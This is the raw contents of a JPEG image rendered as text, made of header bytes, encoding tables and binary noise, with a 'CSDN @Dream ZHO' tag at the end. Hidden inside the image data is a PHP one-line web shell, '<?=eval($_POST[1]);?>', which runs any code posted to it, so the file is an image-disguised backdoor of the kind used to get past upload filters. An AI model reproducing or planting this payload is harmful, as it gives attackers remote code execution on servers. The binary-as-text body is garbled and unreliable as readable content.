 xFFxD8xFFxE0NULDLEJFIFNULSOHSOHSOHNUL`NUL`NULNULxFFxFENUL>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default
xFFxDBNULCNULBSACKACKBELACKENQBSBELBELBEL BS
FFDC4
FFVTVTFFEMDC2DC3SIDC4GSSUBUSRSGSSUBFSFS $.' ",#FSFS(7),01444US'9=82<.342xFFxDBNULCSOH FFVTFFCAN
CAN2!FS!22222222222222222222222222222222222222222222222222xFFxC0NULDC1BSETXSETXSETXSOH"NULSTXDC1SOHETXDC1SOH
xFFxC4NULUSNULNULSOHENQSOHSOHSOHSOHSOHSOHNULNULNULNULNULNULNULNULSOHSTXETXEOTENQACKBELBS
VTxFFxC4NULxB5DLENULSTXSOHETXETXSTXEOTETXENQENQEOTEOTNULNULSOH}SOHSTXETXNULEOTDC1ENQDC2!1AACKDC3QaBEL"qDC4
SYNETBCANEMSUB
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
SOHSOHSOHSOHSOHNULNULNULNULNULNULSOHSTXETXEOTENQACKBELBS
VTxFFxC4NULxB5DC1NULSTXSOHSTXEOTEOTETXEOTBELENQEOTEOTNULSOHSTXwNULSOHSTXETXDC1EOTENQ!1ACKDC2AQBELaqDC3"2x8
SYN$4xE1%xF1ETBCANEMSUB
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?NUL<?=eval($_POST[1]);?>姻 +J> (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (
(NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL
(NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (SOHh CDC2x8A(xA6 (NUL (NUL (NULZx8A(NUL (NUL (NUL
(NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL
(NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (NUL (SOHh ACK%DC4Q@
x8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA
x8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA
x8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA
x8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0STXx8A(xA0ENQ (CAN擰ESTX
(
(
(
(
CSDN @Dream ZHO